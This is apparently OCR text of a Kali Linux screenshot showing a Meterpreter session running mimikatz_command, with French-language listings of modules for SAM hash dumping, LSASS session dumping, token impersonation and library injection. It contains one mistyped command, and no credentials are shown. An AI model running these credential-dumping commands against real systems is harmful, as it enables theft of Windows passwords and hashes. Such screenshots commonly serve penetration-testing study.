 kali@kali: ~
02:49 AM
Ctrl
kali@kali: ~
File Actions Edit View Help
- Standard
crypto - Cryptographie et certificats
hash - Hash
system - Gestion syst�me
process - Manipulation des processus
thread - Manipulation des threads
service - Manipulation des services
privilege - Manipulation des privil�ges
handle - Manipulation des handles
impersonate - Manipulation tokens d'acc�s
winmine - Manipulation du d�mineur
minesweeper - Manipulation du d�mineur 7
nogpo - Anti-gpo et patchs divers
samdump - Dump de SAM
inject - Injecteur de librairies
ts - Terminal Server
divers - Fonctions diverses n'ayant pas encore assez de corps pour avoir leurs propres module
sekurlsa - Dump des sessions courantes par providers LSASS
efs - Manipulations EFS
meterpreter > mimikatz_command -f samdump::
Module : 'samdump' identifi�, mais commande '' introuvable
Description du module : Dump de SAM
hashes - R�cup�re la bootkey depuis une ruche SYSTEM puis les hashes depuis une ruche SAM
bootkey - R�cup�re la bootkey depuis une ruche SYSTEM
meterpreter > mimikatz_command -f smadump::hashes
Module : 'smadump' introuvable
Modules disponibles :
- Standard
crypto - Cryptographie et certificats
hash - Hash
system - Gestion syst�me
process - Manipulation des processus
thread - Manipulation des threads
service - Manipulation des services
privilege - Manipulation des privil�ges
handle - Manipulation des handles
impersonate - Manipulation tokens d'acc�s
winmine - Manipulation du d�mineur
minesweeper - Manipulation du d�mineur 7
nogpo - Anti-gpo et patchs divers
samdump - Dump de SAM
inject - Injecteur de librairies
ts - Terminal Server
divers - Fonctions diverses n'ayant pas encore assez de corps pour avoir leurs propres module
sekurlsa - Dump des sessions courantes par providers LSASS
efs - Manipulations EFS
meterpreter >